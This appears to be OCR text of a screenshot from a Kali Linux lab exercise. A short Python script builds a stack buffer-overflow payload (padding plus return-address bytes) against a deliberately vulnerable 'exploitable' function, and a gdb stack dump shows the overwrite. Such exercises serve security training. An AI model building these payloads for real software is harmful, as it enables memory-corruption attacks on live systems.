 /home/kali/BH04/bh04.py - Mousep
File Edit Search View Document Help
print("add_candidate")
print('A'*122 + '\xef\xbe' + 'A'*12 + '\x5d\x61\x55\x56')
print("B"*241 + '\x55\x55\x55\x55\x55\x55\x55\x55\x55\x55\x55')
print("C"*360)
kali@kali: ~/BH04
File Actions Edit View Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/BH04/program < <(python bh04.py)
Employee of the Year poll management interface
:>
First Name
:>
Last Name
:>
Job Title
:>
Breakpoint 1, 0×565563f7 in exploitable(char const*, char const*, char const*) ()
(gdb) x/150x $sp
0×ffffcd80: 0×f7fb3c00 0×56558522 0×00000078 0×565562d5
0×ffffcd90: 0×ffffce14 0×43434343 0×43434343 0×43434343
0×ffffcda0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdc0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdd0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcde0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdf0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce00: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce10: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce20: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce30: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce40: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce50: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce60: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce70: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce80: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce90: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcea0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffceb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcec0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffced0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcee0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcef0: 0×43434343 0×43434343 0×43434343 0×55555500
0×ffffcf00: 0×55555555 0×55555555 0×41414100 0×5655615d
0×ffffcf10: 0×56562e00 0×56562ec0 0×56562fd0 0×ffffcf78
0×ffffcf20: 0×000000fd 0×ffffffbc 0×56562fd0 0×f7c67f01
0×ffffcf30: 0×56562e20 0×0000008c 0×0000008c 0×f7fb2000
0×ffffcf40: 0×0000008d 0×ffffd208 0×56562ec0 0×000000fc
0×ffffcf50: 0×000000fc 0×00000000 0×00000006 0×f7fb2000
0×ffffcf60: 0×56562fd0 0×00000168 0×00000168 0×f7f08830
0×ffffcf70: 0×0000008d 0×0000000a 0×56562b00 0×00000168
0×ffffcf80: 0×00000168 0×f7d30cc5 0×f7fb2000 0×f7f0bcaf
0×ffffcf90: 0×56562c70 0×000000fc 0×000000fc 0×f7fb2000
0×ffffcfa0: 0×ffffd054 0×ffffd00c 0×56562d80 0×0000008c
0×ffffcfb0: 0×0000008c 0×3fffffff 0×f7f0bc19 0×f7fb2000
0×ffffcfc0: 0×5656232c 0×f7dc8000 0×ffffd238 0×5655af40
0×ffffcfd0: 0×5655af40 0×f7dc8000
(gdb)